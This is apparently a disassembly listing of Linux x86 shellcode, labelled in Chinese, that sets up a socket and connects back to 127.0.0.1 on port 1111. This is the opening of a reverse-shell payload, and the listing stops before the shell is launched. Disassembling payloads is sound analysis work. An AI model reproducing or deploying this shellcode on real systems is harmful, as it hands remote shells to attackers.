 反汇编结果:
0: 6a 0a push 0xa
2: 5e pop esi
3: 31 db xor ebx, ebx
5: f7 e3 mul ebx
7: 53 push ebx
8: 43 inc ebx
9: 53 push ebx
a: 6a 02 push 2
c: b0 66 mov al, 0x66
e: 89 e1 mov ecx, esp
10: cd 80 int 0x80
12: 97 xchg edi, eax
13: 5b pop ebx
14: 68 7f 00 00 01 push 0x100007f
19: 68 02 00 04 57 push 0x57040002
1e: 89 e1 mov ecx, esp
20: 6a 66 push 0x66
22: 58 pop eax
23: 50 push eax